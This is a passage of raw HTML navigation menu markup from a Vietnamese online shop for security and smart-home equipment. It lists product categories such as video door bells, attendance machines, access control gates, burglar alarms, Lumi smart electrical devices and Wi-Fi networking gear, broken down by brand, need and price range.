	<li id="menu-item-43240" class="menu-view-all menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43240"><a href="https://smarttech247.vn/chuong-cua">Chuông cửa<span>Xem tất cả</span></a></li>
	<li id="menu-item-43244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43244 nav-dropdown-col"><a href="#">Chọn theo thương hiệu</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-43245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43245"><a href="https://smarttech247.vn/chuong-hinh-hikvision">Hikvision</a></li>
		<li id="menu-item-43246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43246"><a href="https://smarttech247.vn/bo-chuong-cua-co-hinh-panasonic">Panasonic</a></li>
		<li id="menu-item-68276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-68276"><a href="https://smarttech247.vn/chuong-hinh-bas-ip">BAS-IP</a></li>
		<li id="menu-item-74637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74637"><a href="https://smarttech247.vn/chuong-hinh-akuvox">AKUVOX</a></li>
		<li id="menu-item-43247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43247"><a href="https://smarttech247.vn/camera-dahua">Dahua</a></li>
		<li id="menu-item-43248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43248"><a href="https://smarttech247.vn/bo-chuong-cua-co-hinh-aiphone">Aiphone</a></li>
		<li id="menu-item-43249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43249"><a href="https://smarttech247.vn/chuong-cua-khong-day-komax">Komax</a></li>
		<li id="menu-item-43250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43250"><a href="https://smarttech247.vn/san-pham/chuong-cua-khong-day-kawasan-db818">Kawasan</a></li>
		<li id="menu-item-43251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43251"><a href="https://smarttech247.vn/chuong-cua-amos">Amos</a></li>
		<li id="menu-item-43252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43252"><a href="https://smarttech247.vn/san-pham/mat-than-gan-cua-chuong-cua-co-man-hinh-philips-dv001">Philips</a></li>
		<li id="menu-item-43253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43253"><a href="https://smarttech247.vn/san-pham/chuong-cua-co-hinh-khong-day-ezviz-db2c">EZVIZ</a></li>
	</ul>
</li>
	<li id="menu-item-43410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43410 nav-dropdown-col"><a href="#">Chọn theo nhu cầu</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-43411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43411"><a href="https://smarttech247.vn/chuong-bao-khach">Chuông báo khách</a></li>
		<li id="menu-item-43412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43412"><a href="https://smarttech247.vn/chuong-hinh-chung-cu">Chuông hình chung cư</a></li>
		<li id="menu-item-43413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43413"><a href="https://smarttech247.vn/chuong-hinh-cho-nha-rieng-biet-thu">Chuông hình nhà riêng, biệt thự</a></li>
		<li id="menu-item-43416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43416"><a href="https://smarttech247.vn/chuong-hinh-khong-day">Chuông hình không dây</a></li>
	</ul>
</li>
	<li id="menu-item-43417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43417 nav-dropdown-col"><a href="#">Chọn theo tính năng</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-43418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43418"><a href="https://smarttech247.vn/chuong-cua-dam-thoai-2-chieu">Đàm thoại 2 chiều</a></li>
		<li id="menu-item-43420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43420"><a href="https://smarttech247.vn/chuong-cua-ket-noi-wifi-app-dien-thoai">Kết nối wifi, App điện thoại</a></li>
		<li id="menu-item-43421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43421"><a href="https://smarttech247.vn/chuong-cua-nhan-dien-khuon-mat">Nhận diện khuôn mặt</a></li>
		<li id="menu-item-43422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43422"><a href="https://smarttech247.vn/chuong-cua-mo-rong-nhieu-man-nhieu-nut">Mở rộng nhiều màn, nhiều nút</a></li>
	</ul>
</li>
	<li id="menu-item-43424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43424 nav-dropdown-col"><a href="#">Giá</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-43425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43425"><a href="/chuong%20cua/?filtera-gia=961">3-5 triệu</a></li>
		<li id="menu-item-43426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43426"><a href="/chuong%20cua/?filtera-gia=1170">5-7 triệu</a></li>
		<li id="menu-item-43427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43427"><a href="/chuong%20cua/?filtera-gia=1171">7-10 triệu</a></li>
		<li id="menu-item-43428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43428"><a href="/chuong%20cua/?filtera-gia=1195">Trên 10 triệu</a></li>
	</ul>
</li>
	<li id="menu-item-43430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43430 nav-dropdown-col"><a href="#">Sản phẩm rời</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-43431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43431"><a href="https://smarttech247.vn/man-hinh-chuong-hinh">Màn hình</a></li>
		<li id="menu-item-43432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43432"><a href="https://smarttech247.vn/nut-bam-chuong-hinh">Nút bấm</a></li>
		<li id="menu-item-54476" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54476"><a href="https://smarttech247.vn/man-hinh-chuong-hinh-ban-cu">Màn hình (cũ)</a></li>
		<li id="menu-item-43434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43434"><a href="https://smarttech247.vn/vo-che-nut-chuong">Vỏ che</a></li>
		<li id="menu-item-43433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43433"><a href="https://smarttech247.vn/phu-kien-hikvision/">Phụ kiện</a></li>
		<li id="menu-item-54477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54477"><a href="https://smarttech247.vn/nut-bam-chuong-hinh-ban-cu">Nút bấm (cũ)</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-39256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39256 menu-item-design-default has-dropdown has-icon-left"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/03/2.png" alt="2" />Máy chấm công<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-43254" class="menu-view-all menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43254"><a href="https://smarttech247.vn/may-cham-cong">Máy chấm công<span>Xem tất cả</span></a></li>
	<li id="menu-item-43255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43255 nav-dropdown-col"><a href="#">Phân loại</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-43256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43256"><a href="https://smarttech247.vn/may-cham-cong-van-tay">MCC vân tay</a></li>
		<li id="menu-item-43257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43257"><a href="https://smarttech247.vn/may-cham-cong-khuon-mat">MCC khuôn mặt</a></li>
		<li id="menu-item-43260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43260"><a href="https://smarttech247.vn/may-cham-cong-kiem-soat-cua">MCC kiêm kiểm soát cửa</a></li>
		<li id="menu-item-43258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43258"><a href="https://smarttech247.vn/may-cham-cong-the-tu">MCC thẻ từ</a></li>
		<li id="menu-item-43261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43261"><a href="https://smarttech247.vn/dau-doc-the">ĐẦU ĐỌC THẺ</a></li>
		<li id="menu-item-43259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43259"><a href="https://smarttech247.vn/may-cham-cong-do-than-nhiet">MCC đo thân nhiệt</a></li>
	</ul>
</li>
	<li id="menu-item-43451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43451 nav-dropdown-col"><a href="#">Thương hiệu</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-43452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43452"><a href="https://smarttech247.vn/may-cham-cong-hikvision">Hikvision</a></li>
		<li id="menu-item-43453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43453"><a href="https://smarttech247.vn/may-cham-cong-dau-doc-zkteco">ZKTeco</a></li>
		<li id="menu-item-43454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43454"><a href="https://smarttech247.vn/may-cham-cong-ronald-jack">Ronald jack</a></li>
	</ul>
</li>
	<li id="menu-item-43455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43455 nav-dropdown-col"><a href="#">Giá</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-43456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43456"><a href="https://smarttech247.vn/may-cham-cong/?filtera-gia=975">1-3 triệu</a></li>
		<li id="menu-item-43457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43457"><a href="https://smarttech247.vn/may-cham-cong/?filtera-gia=961">3-5 triệu</a></li>
		<li id="menu-item-43458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43458"><a href="https://smarttech247.vn/may-cham-cong/?filtera-gia=1076">5-10 triệu</a></li>
		<li id="menu-item-43459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43459"><a href="https://smarttech247.vn/may-cham-cong/?filtera-gia=1095">Trên 10 triệu</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-39258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39258 menu-item-design-default has-dropdown has-icon-left"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/03/3-1.png" alt="3" />Kiểm soát ra vào<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-43264" class="menu-view-all menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43264"><a href="https://smarttech247.vn/kiem-soat-ra-vao">Kiểm soát ra vào<span>Xem tất cả</span></a></li>
	<li id="menu-item-43265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43265 nav-dropdown-col"><a href="#">KIỂM SOÁT CỬA</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-43266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43266"><a href="https://smarttech247.vn/bo-kiem-soat-ra-vao-cua-kinh">KSRV cửa kính</a></li>
		<li id="menu-item-43267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43267"><a href="https://smarttech247.vn/bo-kiem-soat-ra-vao-cua-go-sat">KSRV cửa gỗ</a></li>
		<li id="menu-item-43268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43268"><a href="https://smarttech247.vn/bo-kiem-soat-ra-vao-cua-cong">KSRV cửa cổng</a></li>
		<li id="menu-item-43269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43269"><a href="https://smarttech247.vn/bo-kiem-soat-ra-vao-cua-cuon">KSRV cửa cuốn</a></li>
		<li id="menu-item-43270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43270"><a href="https://smarttech247.vn/bo-kiem-soat-ra-vao-thang-may">KSRV thang máy</a></li>
	</ul>
</li>
	<li id="menu-item-43460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43460 nav-dropdown-col"><a href="#">CỔNG KIỂM SOÁT LỐI VÀO</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-53112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53112"><a href="https://smarttech247.vn/cong-xoay-3-cang-tripod-turnstile-turn-gate">Cổng xoay 3 càng Tripod Turnstile/Turn Gate</a></li>
		<li id="menu-item-53114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53114"><a href="https://smarttech247.vn/cong-phan-lan-flap-barier-flap-gate-speed-gate">Cổng phân làn Flap Barier/Flap gate/Speed Gate</a></li>
		<li id="menu-item-53115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53115"><a href="https://smarttech247.vn/cong-phan-lan-flap-barier-flap-gate-speed-gate">Cổng phân làn Flap Barier/Flap gate/Speed Gate</a></li>
		<li id="menu-item-53116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53116"><a href="https://smarttech247.vn/cong-phan-lan-swing-barrier-swing-gate">Cổng phân làn Swing Barrier/Swing Gate</a></li>
		<li id="menu-item-53117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53117"><a href="https://smarttech247.vn/cong-long-xoay-full-height-turnstile">Cổng phân làn Full Height Turnstile</a></li>
		<li id="menu-item-53118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53118"><a href="https://smarttech247.vn/cong-do-kim-loai">Cổng dò kim loại</a></li>
	</ul>
</li>
	<li id="menu-item-43463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43463 nav-dropdown-col"><a href="#">KIỂM TRA AN NINH</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-53119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53119"><a href="https://smarttech247.vn/may-do-kim-loai-cam-tay">Máy dò kim loại cầm tay</a></li>
		<li id="menu-item-53120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53120"><a href="https://smarttech247.vn/may-soi-chieu-hanh-ly-x-ray">Máy soi chiếu hành lý X-Ray</a></li>
		<li id="menu-item-53121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53121"><a href="https://smarttech247.vn/thiet-bi-do-do-tinh-dien">Thiết bị đo độ tĩnh điện</a></li>
		<li id="menu-item-53127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53127"><a href="https://smarttech247.vn/may-do-kim-loai-cam-tay">Máy dò kim loại cầm tay</a></li>
	</ul>
</li>
	<li id="menu-item-43469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43469 nav-dropdown-col"><a href="#">KIỂM SOÁT XE</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-53122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53122"><a href="https://smarttech247.vn/barrier-tu-dong">Barrier Tự Động</a></li>
		<li id="menu-item-53123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53123"><a href="https://smarttech247.vn/thiet-bi-nhan-dien-bien-so-xe">Thiết bị nhận diện biển số xe</a></li>
		<li id="menu-item-53124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53124"><a href="https://smarttech247.vn/tru-bollard">Trụ bollard</a></li>
		<li id="menu-item-53125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53125"><a href="https://smarttech247.vn/cam-bien-an-toan-kiem-soat-ra-vao">Cảm biến an toàn kiểm soát ra vào</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-39259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39259 menu-item-design-default has-dropdown has-icon-left"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/03/4.png" alt="4" />Báo động, chống trộm<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-43278" class="menu-view-all menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43278"><a href="https://smarttech247.vn/bao-dong">Báo động<span>Xem tất cả</span></a></li>
	<li id="menu-item-43277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43277 nav-dropdown-col"><a href="#">Chọn theo nhu cầu</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-43279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43279"><a href="https://smarttech247.vn/bao-dong-mo-cua">Báo động mở cửa</a></li>
		<li id="menu-item-43280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43280"><a href="https://smarttech247.vn/bao-dong-hong-ngoai">Báo động hồng ngoại</a></li>
		<li id="menu-item-43281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43281"><a href="https://smarttech247.vn/bao-dong-nha-rieng-biet-thu">Báo động nhà riêng, biệt thự</a></li>
		<li id="menu-item-43282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43282"><a href="https://smarttech247.vn/bao-dong-nha-xuong-nha-may">Báo động nhà xưởng, nhà máy</a></li>
		<li id="menu-item-43283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43283"><a href="https://smarttech247.vn/bao-dong-cua-hang">Báo động cửa hàng</a></li>
		<li id="menu-item-43284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43284"><a href="https://smarttech247.vn/bao-dong-van-phong-cong-ty">Báo động văn phòng, công ty</a></li>
		<li id="menu-item-43285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43285"><a href="https://smarttech247.vn/bao-dong-bao-chay-bao-khoi">Báo cháy, báo khói</a></li>
		<li id="menu-item-43286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43286"><a href="https://smarttech247.vn/bao-rung-chan-dong">Báo rung, chấn động</a></li>
	</ul>
</li>
	<li id="menu-item-43482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43482 nav-dropdown-col"><a href="#">Thương hiệu</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-43483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43483"><a href="https://smarttech247.vn/bao-dong-hikvision">Hikvision</a></li>
		<li id="menu-item-43484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43484"><a href="https://smarttech247.vn/bao-dong-amos">Amos</a></li>
		<li id="menu-item-43485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43485"><a href="https://smarttech247.vn/bao-dong-komax">KOMAX</a></li>
		<li id="menu-item-43486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43486"><a href="https://smarttech247.vn/bao-dong-aolin">AOLIN</a></li>
		<li id="menu-item-59479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-59479"><a href="https://smarttech247.vn/bao-dong-ease-security">Ease Security</a></li>
	</ul>
</li>
	<li id="menu-item-43496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43496 nav-dropdown-col"><a href="#">Tính năng</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-43492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43492"><a href="https://smarttech247.vn/bao-dong-bao-tai-cho">Báo tại chỗ</a></li>
		<li id="menu-item-43493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43493"><a href="https://smarttech247.vn/bao-dong-qua-sim">Báo qua sim</a></li>
		<li id="menu-item-43494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43494"><a href="https://smarttech247.vn/bao-dong-qua-dien-thoai">Báo qua điện thoại</a></li>
		<li id="menu-item-43495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43495"><a href="https://smarttech247.vn/bao-dong-doc-lap">Báo động độc lập</a></li>
	</ul>
</li>
	<li id="menu-item-43487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43487 nav-dropdown-col"><a href="#">Giá</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-43488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43488"><a href="https://smarttech247.vn/bao-dong/?filtera-gia=940">Dưới 1 triệu</a></li>
		<li id="menu-item-43489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43489"><a href="https://smarttech247.vn/bao-dong/?filtera-gia=975">1-3 triệu</a></li>
		<li id="menu-item-43490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43490"><a href="https://smarttech247.vn/bao-dong/?filtera-gia=961">3-5 triệu</a></li>
		<li id="menu-item-43491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43491"><a href="https://smarttech247.vn/bao-dong/?filtera-gia=1063">5-10 triệu</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-49226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49226 menu-item-design-default has-dropdown has-icon-left"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/04/dien-thong-minh.png" alt="điện Thông Minh" />Điện thông minh<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-48171" class="menu-view-all menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48171"><a href="https://smarttech247.vn/dien-thong-minh">Điện thông minh<span>Xem tất cả</span></a></li>
	<li id="menu-item-69404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-69404 nav-dropdown-col"><a href="https://smarttech247.vn/trang-chu-lumi">LUMI</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-72308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72308"><a href="https://smarttech247.vn/cong-tac-thong-minh-lumi">Công tắc thông minh Lumi</a></li>
		<li id="menu-item-72309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72309"><a href="https://smarttech247.vn/cam-bien-thong-minh-lumi">Cảm biến thông minh Lumi</a></li>
		<li id="menu-item-72310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72310"><a href="https://smarttech247.vn/camera-ai-hub-lumi">Camera AI Hub Lumi</a></li>
		<li id="menu-item-72311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72311"><a href="https://smarttech247.vn/den-thong-minh-lumi">Đèn thông minh Lumi</a></li>
		<li id="menu-item-72312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72312"><a href="https://smarttech247.vn/cong-tu-dong-roger">Cổng tự động Roger</a></li>
		<li id="menu-item-72313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72313"><a href="https://smarttech247.vn/home-center-lumi">Home Center Lumi</a></li>
		<li id="menu-item-72315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72315"><a href="https://smarttech247.vn/khoa-thong-minh-lumi">Khóa thông minh Lumi</a></li>
		<li id="menu-item-72316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72316"><a href="https://smarttech247.vn/motor-rem-lumi">Motor rèm Lumi</a></li>
		<li id="menu-item-72317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72317"><a href="https://smarttech247.vn/remote-dieu-hoa-lumi">Remote điều hòa Lumi</a></li>
		<li id="menu-item-72318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72318"><a href="https://smarttech247.vn/o-cam-lumi">Ổ cắm Lumi</a></li>
	</ul>
</li>
	<li id="menu-item-72319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72319 nav-dropdown-col"><a href="https://smarttech247.vn/trang-chu-lumi">Giải pháp điện thông minh Lumi</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-72320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72320"><a href="https://smarttech247.vn/he-thong-rem-tu-dong-lumi">Hệ thống Rèm tự động Lumi</a></li>
		<li id="menu-item-72321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72321"><a href="https://smarttech247.vn/cong-tu-dong-thong-minh-lumi">Cổng tự động, thông minh Lumi</a></li>
		<li id="menu-item-72322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72322"><a href="https://smarttech247.vn/den-led-16-trieu-mau-lumi">Đèn LED 16 triệu màu Lumi</a></li>
		<li id="menu-item-72323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72323"><a href="https://smarttech247.vn/an-ninh-chong-trom-lumi">An ninh chống trộm Lumi</a></li>
		<li id="menu-item-72324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72324"><a href="https://smarttech247.vn/am-thanh-da-vung-lumi">Âm thanh đa vùng Lumi</a></li>
		<li id="menu-item-72325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72325"><a href="https://smarttech247.vn/bat-tat-nong-lanh-lumi">Bật tắt nóng lạnh Lumi</a></li>
		<li id="menu-item-72326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72326"><a href="https://smarttech247.vn/he-thongtuoi-san-vuon-tu-dong-lumi">Hệ thống Tưới sân vườn tự động Lumi</a></li>
		<li id="menu-item-72327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72327"><a href="https://smarttech247.vn/dieu-khien-tivi-dieu-hoa-lumi">Điều khiển tivi, điều hòa Lumi</a></li>
		<li id="menu-item-72328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72328"><a href="https://smarttech247.vn/dieu-khien-nha-bang-giong-noi-lumi">Điều khiển nhà bằng giọng nói Lumi</a></li>
		<li id="menu-item-72329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72329"><a href="https://smarttech247.vn/chieu-sang-thong-minh-lumi">Chiếu sáng thông minh Lumi</a></li>
	</ul>
</li>
	<li id="menu-item-72330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72330 nav-dropdown-col"><a href="https://smarttech247.vn/trang-chu-lumi">Giải pháp nhà ở</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-72335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72335"><a href="https://smarttech247.vn/landing-page-chi-tiet-nha-cua-sao">Landing Page – Chi tiết nhà của sao</a></li>
		<li id="menu-item-72333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72333"><a href="https://smarttech247.vn/landing-page-chi-tiet-biet-thu">Landing Page – Chi tiết biệt thự</a></li>
		<li id="menu-item-72334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72334"><a href="https://smarttech247.vn/landing-page-chi-tiet-nha-chung-cu">Landing Page – Chi tiết nhà chung cư</a></li>
		<li id="menu-item-72336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72336"><a href="https://smarttech247.vn/landing-page-chi-tiet-nha-mat-pho">Landing Page – Chi tiết nhà mặt phố</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-39262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39262 menu-item-design-default has-dropdown has-icon-left"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/03/5-1.png" alt="5" />Wifi – Mạng lan<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-43304" class="menu-view-all menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43304"><a href="https://smarttech247.vn/wifi-mang-lan">Wifi &#8211; Mạng lan<span>Xem tất cả</span></a></li>
	<li id="menu-item-43305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43305 nav-dropdown-col"><a href="#">Thương hiệu</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-43306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43306"><a href="https://smarttech247.vn/thiet-bi-wifi-ruijie-reyee">Ruijie &#8211; Reyee</a></li>
		<li id="menu-item-43313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43313"><a href="https://smarttech247.vn/thiet-bi-mang-hikvision">Hikvision</a></li>
		<li id="menu-item-43307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43307"><a href="https://smarttech247.vn/thiet-bi-wifi-tp-link">TP-Link</a></li>
		<li id="menu-item-43308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43308"><a href="#">Draytek</a></li>
		<li id="menu-item-43309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43309"><a href="#">Totolink</a></li>
		<li id="menu-item-43311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43311"><a href="#">Cisco</a></li>
		<li id="menu-item-43312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43312"><a href="#">Aruba</a></li>
	</ul>
</li>
	<li id="menu-item-43511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43511 nav-dropdown-col"><a href="#">Chọn theo nhu cầu</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
